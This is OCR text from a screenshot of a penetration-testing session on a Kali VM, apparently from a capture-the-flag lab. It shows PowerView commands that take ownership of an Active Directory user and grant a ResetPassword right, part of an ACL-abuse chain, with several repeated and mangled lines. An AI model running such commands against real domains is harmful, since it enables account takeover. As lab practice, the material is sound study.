 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
(tom) 10.10.10.77 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\tom\Desktop\AD Audit\BloodHound> . .\PowerView.ps1]
. : The term '.\PowerView.ps1]' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:3
+ . .\PowerView.ps1]
+   ~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\PowerView.ps1]:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\tom\Desktop\AD Audit\BloodHound> . .\PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity Alice -PrincipalIdentity Bob -Rights ResetPassw
ord Add-DomainObjectAcl -TargetIdentity Alice -PrincipalIdentity Bob -Rights RestPasswo
rd Add-DomainObjectAcl -TargetIdentity Alice -PrincipalIdentity Bob -Rights RtPassword
Add-DomainObjectAcl -TargetIdentity Alice -PrincipatPassword
Add-DomainObjectAcl : A parameter cannot be found that matches parameter name 'PrincipatPassword'.
At line:1 char:43
+ Add-DomainObjectAcl -TargetIdentity Alice -PrincipatPassword
+                                           ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Add-DomainObjectAcl], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Add-DomainObjectAcl
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPass
word
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString
- : sudo openvpn reel : zsh reel : ruby (tom) 10.10.10.77
8:53 AM
3/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
59°F
Partly sunny
Search
ENG
US
4:53 PM
3/8/2023